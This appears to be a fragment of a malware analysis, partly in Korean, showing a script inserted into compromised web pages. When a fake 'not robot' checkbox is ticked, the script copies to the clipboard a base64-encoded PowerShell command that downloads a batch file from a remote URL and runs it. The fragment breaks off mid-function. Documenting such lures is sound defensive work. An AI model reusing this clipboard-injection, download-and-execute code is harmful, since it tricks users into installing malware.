 첨부 1 개 53.0 KB
0617- .hwp 54272
https://liveml.cafe24.com/css/img/out.php?
Scripts inserted into linked web pages
function Main_Function(){
    var powershell = "wget -Uri " + szurl + "?o=" + dwOTP + " -OutFile music\\x.bat;music\\x.bat";
    var bytes = '';
    for(var i = 0; i < powershell.length; i++) {
        bytes += powershell[i];
        bytes += '\0';
    }
    const textToCopy = "powershell -eC " + btoa(bytes);
    document.getElementById("not_robot").addEventListener("change", function(e){
        if(e.target.checked){
            const textArea = document.createElement("textarea");
            textArea.value = textToCopy;
            document.body.appendChild(textArea);
            textArea.select();
            document.execCommand("copy");
            document.body.removeChild(textArea);
            dialog.showModal();